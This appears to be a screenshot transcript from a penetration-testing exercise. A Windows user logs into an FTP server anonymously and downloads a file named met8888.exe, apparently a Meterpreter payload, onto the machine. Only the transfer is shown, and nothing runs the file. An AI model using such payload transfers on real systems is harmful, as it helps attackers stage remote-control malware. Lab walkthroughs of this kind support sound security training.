 C:\Users\jarrieta\Desktop>ftp 10.9.122.8
Connected to 10.9.122.8.
220 pyftpdlib 1.4.0 ready.
User (10.9.122.8:(none)): anonymous
331 Username ok, send password.
Password:
230 Login successful.
ftp> binary
200 Type set to: Binary.
ftp> get met8888.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 3656197 bytes received in 0.03Seconds 117941.84Kbytes/sec.
ftp> bye
221 Goodbye.
C:\Users\jarrieta\Desktop>_